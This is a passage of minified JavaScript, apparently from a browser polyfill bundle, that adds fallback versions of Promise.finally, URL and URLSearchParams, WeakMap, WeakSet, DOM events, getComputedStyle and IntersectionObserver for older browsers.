r?r[n()]||e:e},tn.unhandledRejection=function(n,t){H&&H.error("Uncaught (in promise)",I?t.longStack:w(n,t))},tn.rejectionHandled=Z,tn.enableLongStackTrace=function(){I=!0},tn.nextTick=C?function(n){P?new P(function(n){n()}).then(n):setTimeout(n)}:E.nextTick,tn._s=1;var rn=f(999,function(n,t){var e,r;return(r=n._s!==O?t._onFulfilled:t._onRejected)===T?void y(t,n._s,n._v):(e=c(j)(r,n._v))===Y?void y(t,O,e.e):void g(t,e)}),on=f(9,function(n){m(n)||(n[J]=1,h(X,n))});F.Promise=tn}();}if (!("Promise"in self&&"finally"in self.Promise.prototype
)) {!function(){var t=Function.prototype.bind.call(Function.prototype.call,Promise.prototype.then),o=function(t,o){return new t(function(t){t(o())})};CreateMethodProperty(Promise.prototype,"finally",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method %PromisePrototype%.finally called on incompatible receiver "+Object.prototype.toString.call(r));var n=SpeciesConstructor(r,Promise);if(!1===IsCallable(e))var i=e,c=e;else i=function(r){return t(o(n,e),function(){return r})},c=function(r){return t(o(n,e),function(){throw r})};return t(r,i,c)})}();}if (!("Symbol"in self&&"unscopables"in self.Symbol
)) {Object.defineProperty(Symbol,"unscopables",{value:Symbol("unscopables")});}if (!((function(r){"use strict"
try{var a=new r.URL("http://example.com")
if("href"in a&&"searchParams"in a){var e=new URL("http://example.com")
if(e.search="a=1&b=2","http://example.com/?a=1&b=2"===e.href&&(e.search="","http://example.com/"===e.href)){if(!("sort"in r.URLSearchParams.prototype))return!1
var t=new r.URLSearchParams("a=1"),n=new r.URLSearchParams(t)
if("a=1"!==String(n))return!1
var c=new r.URLSearchParams({a:"1"})
if("a=1"!==String(c))return!1
var h=new r.URLSearchParams([["a","1"]])
return"a=1"===String(h)}}return!1}catch(m){return!1}})(self)
)) {!function(e){"use strict";function t(t){return!!t&&("Symbol"in e&&"iterator"in e.Symbol&&"function"==typeof t[Symbol.iterator]||!!Array.isArray(t))}!function(){function n(e){var t="",n=!0;return e.forEach(function(e){var r=encodeURIComponent(e.name),a=encodeURIComponent(e.value);n||(t+="&"),t+=r+"="+a,n=!1}),t.replace(/%20/g,"+")}function r(e,t){var n=e.split("&");t&&-1===n[0].indexOf("=")&&(n[0]="="+n[0]);var r=[];n.forEach(function(e){if(0!==e.length){var t=e.indexOf("=");if(-1!==t)var n=e.substring(0,t),a=e.substring(t+1);else n=e,a="";n=n.replace(/\+/g," "),a=a.replace(/\+/g," "),r.push({name:n,value:a})}});var a=[];return r.forEach(function(e){a.push({name:decodeURIComponent(e.name),value:decodeURIComponent(e.value)})}),a}function a(e){if(l)return new c(e);var t=document.createElement("a");return t.href=e,t}function i(e){var a=this;this._list=[],e===undefined||null===e||(e instanceof i?this._list=r(String(e)):"object"==typeof e&&t(e)?Array.from(e).forEach(function(e){if(!t(e))throw TypeError();var n=Array.from(e);if(2!==n.length)throw TypeError();a._list.push({name:String(n[0]),value:String(n[1])})}):"object"==typeof e&&e?Object.keys(e).forEach(function(t){a._list.push({name:String(t),value:String(e[t])})}):(e=String(e),"?"===e.substring(0,1)&&(e=e.substring(1)),this._list=r(e))),this._url_object=null,this._setList=function(e){o||(a._list=e)};var o=!1;this._update_steps=function(){o||(o=!0,a._url_object&&("about:"===a._url_object.protocol&&-1!==a._url_object.pathname.indexOf("?")&&(a._url_object.pathname=a._url_object.pathname.split("?")[0]),a._url_object.search=n(a._list),o=!1))}}function o(e,t){var n=0;this.next=function(){if(n>=e.length)return{done:!0,value:undefined};var r=e[n++];return{done:!1,value:"key"===t?r.name:"value"===t?r.value:[r.name,r.value]}}}function u(t,n){function o(){var e=s.href.replace(/#$|\?$|\?(?=#)/g,"");s.href!==e&&(s.href=e)}function u(){m._setList(s.search?r(s.search.substring(1)):[]),m._update_steps()}if(!(this instanceof e.URL))throw new TypeError("Failed to construct 'URL': Please use the 'new' operator.");n&&(t=function(){if(l)return new c(t,n).href;var e;try{var r;if("[object OperaMini]"===Object.prototype.toString.call(window.operamini)?(e=document.createElement("iframe"),e.style.display="none",document.documentElement.appendChild(e),r=e.contentWindow.document):document.implementation&&document.implementation.createHTMLDocument?r=document.implementation.createHTMLDocument(""):document.implementation&&document.implementation.createDocument?(r=document.implementation.createDocument("http://www.w3.org/1999/xhtml","html",null),r.documentElement.appendChild(r.createElement("head")),r.documentElement.appendChild(r.createElement("body"))):window.ActiveXObject&&(r=new window.ActiveXObject("htmlfile"),r.write("<head></head><body></body>"),r.close()),!r)throw Error("base not supported");var a=r.createElement("base");a.href=n,r.getElementsByTagName("head")[0].appendChild(a);var i=r.createElement("a");return i.href=t,i.href}finally{e&&e.parentNode.removeChild(e)}}());var s=a(t||""),f=function(){if(!("defineProperties"in Object))return!1;try{var e={};return Object.defineProperties(e,{prop:{get:function(){return!0}}}),e.prop}catch(t){return!1}}(),h=f?this:document.createElement("a"),m=new i(s.search?s.search.substring(1):null);return m._url_object=h,Object.defineProperties(h,{href:{get:function(){return s.href},set:function(e){s.href=e,o(),u()},enumerable:!0,configurable:!0},origin:{get:function(){return"data:"===this.protocol.toLowerCase()?null:"origin"in s?s.origin:this.protocol+"//"+this.host},enumerable:!0,configurable:!0},protocol:{get:function(){return s.protocol},set:function(e){s.protocol=e},enumerable:!0,configurable:!0},username:{get:function(){return s.username},set:function(e){s.username=e},enumerable:!0,configurable:!0},password:{get:function(){return s.password},set:function(e){s.password=e},enumerable:!0,configurable:!0},host:{get:function(){var e={"http:":/:80$/,"https:":/:443$/,"ftp:":/:21$/}[s.protocol];return e?s.host.replace(e,""):s.host},set:function(e){s.host=e},enumerable:!0,configurable:!0},hostname:{get:function(){return s.hostname},set:function(e){s.hostname=e},enumerable:!0,configurable:!0},port:{get:function(){return s.port},set:function(e){s.port=e},enumerable:!0,configurable:!0},pathname:{get:function(){return"/"!==s.pathname.charAt(0)?"/"+s.pathname:s.pathname},set:function(e){s.pathname=e},enumerable:!0,configurable:!0},search:{get:function(){return s.search},set:function(e){s.search!==e&&(s.search=e,o(),u())},enumerable:!0,configurable:!0},searchParams:{get:function(){return m},enumerable:!0,configurable:!0},hash:{get:function(){return s.hash},set:function(e){s.hash=e,o()},enumerable:!0,configurable:!0},toString:{value:function(){return s.toString()},enumerable:!1,configurable:!0},valueOf:{value:function(){return s.valueOf()},enumerable:!1,configurable:!0}}),h}var l,c=e.URL;try{if(c){if("searchParams"in(l=new e.URL("http://example.com"))){var s=new u("http://example.com");if(s.search="a=1&b=2","http://example.com/?a=1&b=2"===s.href&&(s.search="","http://example.com/"===s.href))return}"href"in l||(l=undefined),l=undefined}}catch(h){}if(Object.defineProperties(i.prototype,{append:{value:function(e,t){this._list.push({name:e,value:t}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},"delete":{value:function(e){for(var t=0;t<this._list.length;)this._list[t].name===e?this._list.splice(t,1):++t;this._update_steps()},writable:!0,enumerable:!0,configurable:!0},get:{value:function(e){for(var t=0;t<this._list.length;++t)if(this._list[t].name===e)return this._list[t].value;return null},writable:!0,enumerable:!0,configurable:!0},getAll:{value:function(e){for(var t=[],n=0;n<this._list.length;++n)this._list[n].name===e&&t.push(this._list[n].value);return t},writable:!0,enumerable:!0,configurable:!0},has:{value:function(e){for(var t=0;t<this._list.length;++t)if(this._list[t].name===e)return!0;return!1},writable:!0,enumerable:!0,configurable:!0},set:{value:function(e,t){for(var n=!1,r=0;r<this._list.length;)this._list[r].name===e?n?this._list.splice(r,1):(this._list[r].value=t,n=!0,++r):++r;n||this._list.push({name:e,value:t}),this._update_steps()},writable:!0,enumerable:!0,configurable:!0},entries:{value:function(){return new o(this._list,"key+value")},writable:!0,enumerable:!0,configurable:!0},keys:{value:function(){return new o(this._list,"key")},writable:!0,enumerable:!0,configurable:!0},values:{value:function(){return new o(this._list,"value")},writable:!0,enumerable:!0,configurable:!0},forEach:{value:function(e){var t=arguments.length>1?arguments[1]:undefined;this._list.forEach(function(n){e.call(t,n.value,n.name)})},writable:!0,enumerable:!0,configurable:!0},toString:{value:function(){return n(this._list)},writable:!0,enumerable:!1,configurable:!0},sort:{value:function m(){for(var e=this.entries(),t=e.next(),n=[],r={};!t.done;){var a=t.value,i=a[0];n.push(i),Object.prototype.hasOwnProperty.call(r,i)||(r[i]=[]),r[i].push(a[1]),t=e.next()}n.sort();for(var o=0;o<n.length;o++)this["delete"](n[o]);for(var u=0;u<n.length;u++)i=n[u],this.append(i,r[i].shift())}}}),"Symbol"in e&&"iterator"in e.Symbol&&(Object.defineProperty(i.prototype,e.Symbol.iterator,{value:i.prototype.entries,writable:!0,enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,e.Symbol.iterator,{value:function(){return this},writable:!0,enumerable:!0,configurable:!0})),c)for(var f in c)Object.prototype.hasOwnProperty.call(c,f)&&"function"==typeof c[f]&&(u[f]=c[f]);e.URL=u,e.URLSearchParams=i}(),function(){if("1"!==new e.URLSearchParams([["a",1]]).get("a")||"1"!==new e.URLSearchParams({a:1}).get("a")){var n=e.URLSearchParams;e.URLSearchParams=function(e){if(e&&"object"==typeof e&&t(e)){var r=new n;return Array.from(e).forEach(function(e){if(!t(e))throw TypeError();var n=Array.from(e);if(2!==n.length)throw TypeError();r.append(n[0],n[1])}),r}return e&&"object"==typeof e?(r=new n,Object.keys(e).forEach(function(t){r.set(t,e[t])}),r):new n(e)}}}()}(self);}if (!((function(){try{if("WeakMap"in self&&0===self.WeakMap.length){var e={},t=new self.WeakMap([[e,"test"]])
return"test"===t.get(e)&&!1===t["delete"](0)}return!1}catch(a){return!1}})()
)) {!function(e){var t=Symbol("undef"),r=function a(){if(!(this instanceof a))throw new TypeError('Constructor WeakMap requires "new"');var e=OrdinaryCreateFromConstructor(this,a.prototype,{_keys:[],_values:[],_es6WeakMap:!0}),t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var r=Get(e,"set");if(!IsCallable(r))throw new TypeError("WeakMap.prototype.set is not a function");try{for(var o=GetIterator(t);;){var p=IteratorStep(o);if(!1===p)return e;var n=IteratorValue(p);if("object"!==Type(n))try{throw new TypeError("Iterator value "+n+" is not an entry object")}catch(s){return IteratorClose(o,s)}try{var i=Get(n,"0"),l=Get(n,"1");Call(r,e,[i,l])}catch(u){return IteratorClose(o,u)}}}catch(u){if(Array.isArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var y,c=t.length;for(y=0;y<c;y++)i=t[y][0],l=t[y][1],Call(r,e,[i,l])}}return e};Object.defineProperty(r,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),CreateMethodProperty(r.prototype,"constructor",r),CreateMethodProperty(r.prototype,"delete",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakMap.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.clear called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return this._keys[a]=t,this._values[a]=t,this._size=--this._size,!0;return!1}),CreateMethodProperty(r.prototype,"get",function p(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakMap.prototype.get called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.get called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return undefined;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return r._values[a];return undefined}),CreateMethodProperty(r.prototype,"has",function n(e){var r=this;if("object"!=typeof r)throw new TypeError("Method WeakMap.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakMap)throw new TypeError("Method WeakMap.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._keys;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++)if(r._keys[a]!==t&&SameValue(r._keys[a],e))return!0;return!1}),CreateMethodProperty(r.prototype,"set",function i(e,r){var o=this;if("object"!==Type(o))throw new TypeError("Method WeakMap.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));if(!0!==o._es6WeakMap)throw new TypeError("Method WeakMap.prototype.set called on incompatible receiver "+Object.prototype.toString.call(o));var a=o._keys;if("object"!==Type(e))throw new TypeError("Invalid value used as weak map key");for(var p=0;p<a.length;p++)if(o._keys[p]!==t&&SameValue(o._keys[p],e))return o._values[p]=r,o;var n={"[[Key]]":e,"[[Value]]":r};return o._keys.push(n["[[Key]]"]),o._values.push(n["[[Value]]"]),o}),Object.defineProperty(r.prototype,Symbol.toStringTag,{configurable:!0,enumerable:!1,writable:!1,value:"WeakMap"}),"name"in r||Object.defineProperty(r,"name",{configurable:!0,enumerable:!1,writable:!1,value:"WeakMap"});try{CreateMethodProperty(e,"WeakMap",r)}catch(o){e.WeakMap=r}}(self);}if (!((function(e){try{if(Object.prototype.hasOwnProperty.call(e,"WeakSet")&&0===e.WeakSet.length){var t={},r=new e.WeakSet([t])
return r.has(t)&&!1===r["delete"](0)}return!1}catch(a){return!1}})(self)
)) {!function(e){var t=Symbol("undef"),r=function a(){if(!(this instanceof a))throw new TypeError('Constructor WeakSet requires "new"');var e=OrdinaryCreateFromConstructor(this,a.prototype,{_values:[],_size:0,_es6WeakSet:!0}),t=arguments.length>0?arguments[0]:undefined;if(null===t||t===undefined)return e;var r=Get(e,"add");if(!IsCallable(r))throw new TypeError("WeakSet.prototype.add is not a function");try{for(var o=GetIterator(t);;){var n=IteratorStep(o);if(!1===n)return e;var l=IteratorValue(n);try{Call(r,e,[l])}catch(c){return IteratorClose(o,c)}}}catch(c){if(IsArray(t)||"[object Arguments]"===Object.prototype.toString.call(t)||t.callee){var p,i=t.length;for(p=0;p<i;p++)Call(r,e,[t[p]])}}return e};Object.defineProperty(r,"prototype",{configurable:!1,enumerable:!1,writable:!1,value:{}}),CreateMethodProperty(r.prototype,"add",function n(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.add called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.add called on incompatible receiver "+Object.prototype.toString.call(r));if("object"!==Type(e))throw new TypeError("Invalid value used in weak set");for(var o=r._values,a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return r}return r._values.push(e),r}),CreateMethodProperty(r.prototype,"constructor",r),CreateMethodProperty(r.prototype,"delete",function(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.delete called on incompatible receiver "+Object.prototype.toString.call(r));if("object"!==Type(e))return!1;for(var o=r._values,a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return o[a]=t,!0}return!1}),CreateMethodProperty(r.prototype,"has",function l(e){var r=this;if("object"!==Type(r))throw new TypeError("Method WeakSet.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));if(!0!==r._es6WeakSet)throw new TypeError("Method WeakSet.prototype.has called on incompatible receiver "+Object.prototype.toString.call(r));var o=r._values;if("object"!==Type(e))return!1;for(var a=0;a<o.length;a++){var n=o[a];if(n!==t&&SameValueZero(n,e))return!0}return!1}),"name"in r||Object.defineProperty(r,"name",{configurable:!0,enumerable:!1,writable:!1,value:"WeakSet"});try{CreateMethodProperty(e,"WeakSet",r)}catch(o){e.WeakSet=r}}(self);}if (!("Window"in self
)) {"undefined"==typeof WorkerGlobalScope&&"function"!=typeof importScripts&&function(o){o.constructor?o.Window=o.constructor:(o.Window=o.constructor=new Function("return function Window() {}")()).prototype=self}(self);}if (!((function(n){if(!("Event"in n))return!1
try{return new Event("click"),!0}catch(t){return!1}})(self)
)) {!function(){function e(e,t){if(!e)throw new Error("Not enough arguments");var n;if("createEvent"in document){n=document.createEvent("Event");var o=!(!t||t.bubbles===undefined)&&t.bubbles,i=!(!t||t.cancelable===undefined)&&t.cancelable;return n.initEvent(e,o,i),n}return n=document.createEventObject(),n.type=e,n.bubbles=!(!t||t.bubbles===undefined)&&t.bubbles,n.cancelable=!(!t||t.cancelable===undefined)&&t.cancelable,n}var t={click:1,dblclick:1,keyup:1,keypress:1,keydown:1,mousedown:1,mouseup:1,mousemove:1,mouseover:1,mouseenter:1,mouseleave:1,mouseout:1,storage:1,storagecommit:1,textinput:1};if("undefined"!=typeof document&&"undefined"!=typeof window){var n=window.Event&&window.Event.prototype||null;e.NONE=0,e.CAPTURING_PHASE=1,e.AT_TARGET=2,e.BUBBLING_PHASE=3,window.Event=Window.prototype.Event=e,n&&Object.defineProperty(window.Event,"prototype",{configurable:!1,enumerable:!1,writable:!0,value:n}),"createEvent"in document||(window.addEventListener=Window.prototype.addEventListener=Document.prototype.addEventListener=Element.prototype.addEventListener=function o(){var e=this,n=arguments[0],o=arguments[1];if(e===window&&n in t)throw new Error("In IE8 the event: "+n+" is not available on the window object. Please see https://github.com/Financial-Times/polyfill-service/issues/317 for more information.");e._events||(e._events={}),e._events[n]||(e._events[n]=function(t){var n,o=e._events[t.type].list,i=o.slice(),r=-1,c=i.length;for(t.preventDefault=function a(){!1!==t.cancelable&&(t.returnValue=!1)},t.stopPropagation=function l(){t.cancelBubble=!0},t.stopImmediatePropagation=function s(){t.cancelBubble=!0,t.cancelImmediate=!0},t.currentTarget=e,t.relatedTarget=t.fromElement||null,t.target=t.target||t.srcElement||e,t.timeStamp=(new Date).getTime(),t.clientX&&(t.pageX=t.clientX+document.documentElement.scrollLeft,t.pageY=t.clientY+document.documentElement.scrollTop);++r<c&&!t.cancelImmediate;)r in i&&(n=i[r],o.includes(n)&&"function"==typeof n&&n.call(e,t))},e._events[n].list=[],e.attachEvent&&e.attachEvent("on"+n,e._events[n])),e._events[n].list.push(o)},window.removeEventListener=Window.prototype.removeEventListener=Document.prototype.removeEventListener=Element.prototype.removeEventListener=function i(){var e,t=this,n=arguments[0],o=arguments[1];t._events&&t._events[n]&&t._events[n].list&&-1!==(e=t._events[n].list.indexOf(o))&&(t._events[n].list.splice(e,1),t._events[n].list.length||(t.detachEvent&&t.detachEvent("on"+n,t._events[n]),delete t._events[n]))},window.dispatchEvent=Window.prototype.dispatchEvent=Document.prototype.dispatchEvent=Element.prototype.dispatchEvent=function r(e){if(!arguments.length)throw new Error("Not enough arguments");if(!e||"string"!=typeof e.type)throw new Error("DOM Events Exception 0");var t=this,n=e.type;try{if(!e.bubbles){e.cancelBubble=!0;var o=function(e){e.cancelBubble=!0,(t||window).detachEvent("on"+n,o)};this.attachEvent("on"+n,o)}this.fireEvent("on"+n,e)}catch(i){e.target=t;do{e.currentTarget=t,"_events"in t&&"function"==typeof t._events[n]&&t._events[n].call(t,e),"function"==typeof t["on"+n]&&t["on"+n].call(t,e),t=9===t.nodeType?t.parentWindow:t.parentNode}while(t&&!e.cancelBubble)}return!0},document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&document.dispatchEvent(new e("DOMContentLoaded",{bubbles:!0}))}))}}();}if (!("CustomEvent"in self&&("function"==typeof self.CustomEvent||self.CustomEvent.toString().indexOf("CustomEventConstructor")>-1)
)) {self.CustomEvent=function e(t,n){if(!t)throw Error('TypeError: Failed to construct "CustomEvent": An event name must be provided.');var l;if(n=n||{bubbles:!1,cancelable:!1,detail:null},"createEvent"in document)try{l=document.createEvent("CustomEvent"),l.initCustomEvent(t,n.bubbles,n.cancelable,n.detail)}catch(a){l=document.createEvent("Event"),l.initEvent(t,n.bubbles,n.cancelable),l.detail=n.detail}else l=new Event(t,n),l.detail=n&&n.detail||null;return l},CustomEvent.prototype=Event.prototype;}if (!("document"in self&&"hidden"in document&&"visibilityState"in document
)) {!function(){function i(){document.hidden=document[t+"Hidden"],document.visibilityState=document[t+"VisibilityState"]}var t=document.webkitVisibilityState?"webkit":document.mozVisibilityState?"moz":null;t&&(i(),document.addEventListener(t+"visibilitychange",function(){i(),document.dispatchEvent(new CustomEvent("visibilitychange"))}))}();}if (!((function(){var n=!1
return document.documentElement.addEventListener("focusin",function(){n=!0}),document.documentElement.dispatchEvent(new Event("focusin")),n})()
)) {self.addEventListener("focus",function(e){e.target.dispatchEvent(new Event("focusin",{bubbles:!0,cancelable:!0}))},!0),self.addEventListener("blur",function(e){e.target.dispatchEvent(new Event("focusout",{bubbles:!0,cancelable:!0}))},!0);}if (!("onhashchange"in self&&(null==self.onhashchange||"function"==typeof self.onhashchange)
)) {!function(n){function h(){a!==n.location.hash&&(a=n.location.hash,n.dispatchEvent(new Event("hashchange"))),setTimeout(h,500)}var a=n.location.hash;n.onhashchange=function(){},h()}(self);}if (!("getComputedStyle"in self
)) {!function(t){function e(t,o,r){var n,i=t.document&&t.currentStyle[o].match(/([\d.]+)(%|cm|em|in|mm|pc|pt|)/)||[0,0,""],l=i[1],u=i[2];return r=r?/%|em/.test(u)&&t.parentElement?e(t.parentElement,"fontSize",null):16:r,n="fontSize"==o?r:/width/i.test(o)?t.clientWidth:t.clientHeight,"%"==u?l/100*n:"cm"==u?.3937*l*96:"em"==u?l*r:"in"==u?96*l:"mm"==u?.3937*l*96/10:"pc"==u?12*l*96/72:"pt"==u?96*l/72:l}function o(t,e){var o="border"==e?"Width":"",r=e+"Top"+o,n=e+"Right"+o,i=e+"Bottom"+o,l=e+"Left"+o;t[e]=(t[r]==t[n]&&t[r]==t[i]&&t[r]==t[l]?[t[r]]:t[r]==t[i]&&t[l]==t[n]?[t[r],t[n]]:t[l]==t[n]?[t[r],t[n],t[i]]:[t[r],t[n],t[i],t[l]]).join(" ")}function r(t){var r,n=this,i=t.currentStyle,l=e(t,"fontSize"),u=function(t){return"-"+t.toLowerCase()};for(r in i)if(Array.prototype.push.call(n,"styleFloat"==r?"float":r.replace(/[A-Z]/,u)),"width"==r)n[r]=t.offsetWidth+"px";else if("height"==r)n[r]=t.offsetHeight+"px";else if("styleFloat"==r)n["float"]=i[r];else if(/margin.|padding.|border.+W/.test(r)&&"auto"!=n[r])n[r]=Math.round(e(t,r,l))+"px";else if(/^outline/.test(r))try{n[r]=i[r]}catch(c){n.outlineColor=i.color,n.outlineStyle=n.outlineStyle||"none",n.outlineWidth=n.outlineWidth||"0px",n.outline=[n.outlineColor,n.outlineWidth,n.outlineStyle].join(" ")}else n[r]=i[r];o(n,"margin"),o(n,"padding"),o(n,"border"),n.fontSize=Math.round(l)+"px"}r.prototype={constructor:r,getPropertyPriority:function(){throw new Error("NotSupportedError: DOM Exception 9")},getPropertyValue:function(t){return this[t.replace(/-\w/g,function(t){return t[1].toUpperCase()})]},item:function(t){return this[t]},removeProperty:function(){throw new Error("NoModificationAllowedError: DOM Exception 7")},setProperty:function(){throw new Error("NoModificationAllowedError: DOM Exception 7")},getPropertyCSSValue:function(){throw new Error("NotSupportedError: DOM Exception 9")}},t.getComputedStyle=function n(t){return new r(t)}}(self);}if (!("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype
)) {!function(t,e){"use strict";function n(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||u();try{this.isIntersecting=!!t.intersectionRect}catch(r){}var e=this.boundingClientRect,n=e.width*e.height,o=this.intersectionRect,i=o.width*o.height;this.intersectionRatio=n?Number((i/n).toFixed(4)):this.isIntersecting?1:0}function o(t,e){var n=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(n.root&&1!=n.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=r(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(n.rootMargin),this.thresholds=this._initThresholds(n.threshold),this.root=n.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function i(){return t.performance&&performance.now&&performance.now()}function r(t,e){var n=null;return function(){n||(n=setTimeout(function(){t(),n=null},e))}}function s(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function h(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function c(t,e){var n=Math.max(t.top,e.top),o=Math.min(t.bottom,e.bottom),i=Math.max(t.left,e.left),r=Math.min(t.right,e.right),s=r-i,h=o-n;return s>=0&&h>=0&&{top:n,bottom:o,left:i,right:r,width:s,height:h}}function a(t){var e;try{e=t.getBoundingClientRect()}catch(n){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):u()}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function l(t,e){for(var n=e;n;){if(n==t)return!0;n=p(n)}return!1}function p(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}if(!("IntersectionObserver"in t&&"IntersectionObserverEntry"in t&&"intersectionRatio"in t.IntersectionObserverEntry.prototype)){var f=[];o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o.prototype.observe=function(t){if(!this._observationTargets.some(function(e){return e.element==t})){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},o.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t}),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},o.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter(function(t,e,n){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==n[e-1]})},o.prototype._parseRootMargin=function(t){var e=t||"0px",n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}});return n[1]=n[1]||n[0],n[2]=n[2]||n[0],n[3]=n[3]||n[1],n},o.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(s(t,"resize",this._checkForIntersections,!0),s(e,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in t&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(e,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},o.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,h(t,"resize",this._checkForIntersections,!0),h(e,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},o.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():u();this._observationTargets.forEach(function(o){var r=o.element,s=a(r),h=this._rootContainsTarget(r),c=o.entry,u=t&&h&&this._computeTargetAndRootIntersection(r,e),l=o.entry=new n({time:i(),target:r,boundingClientRect:s,rootBounds:e,intersectionRect:u});c?t&&h?this._hasCrossedThreshold(c,l)&&this._queuedEntries.push(l):c&&c.isIntersecting&&this._queuedEntries.push(l):this._queuedEntries.push(l)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},o.prototype._computeTargetAndRootIntersection=function(n,o){if("none"!=t.getComputedStyle(n).display){for(var i=a(n),r=i,s=p(n),h=!1;!h;){var u=null,l=1==s.nodeType?t.getComputedStyle(s):{};if("none"==l.display)return;if(s==this.root||s==e?(h=!0,u=o):s!=e.body&&s!=e.documentElement&&"visible"!=l.overflow&&(u=a(s)),u&&!(r=c(u,r)))break;s=p(s)}return r}},o.prototype._getRootRect=function(){var t;if(this.root)t=a(this.root);else{var n=e.documentElement,o=e.body;t={top:0,left:0,right:n.clientWidth||o.clientWidth,width:n.clientWidth||o.clientWidth,bottom:n.clientHeight||o.clientHeight,height:n.clientHeight||o.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return"px"==e.unit?e.value:e.value*(n%2?t.width:t.height)/100}),n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return n.width=n.right-n.left,n.height=n.bottom-n.top,n},o.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1,o=e.isIntersecting?e.intersectionRatio||0:-1;if(n!==o)for(var i=0;i<this.thresholds.length;i++){var r=this.thresholds[i];if(r==n||r==o||r<n!=r<o)return!0}},o.prototype._rootIsInDom=function(){return!this.root||l(e,this.root)},o.prototype._rootContainsTarget=function(t){return l(this.root||e,t)},o.prototype._registerInstance=function(){f.indexOf(this)<0&&f.push(this)},o.prototype._unregisterInstance=function(){var t=f.indexOf(this);-1!=t&&f.splice(t,1)},t.IntersectionObserver=o,t.IntersectionObserverEntry=n}}(window,document);}if (!((function(){if("document"in self&&"documentElement"in self.document&&"style"in self.document.documentElement&&"scrollBehavior"in document.documentElement.style)return!0
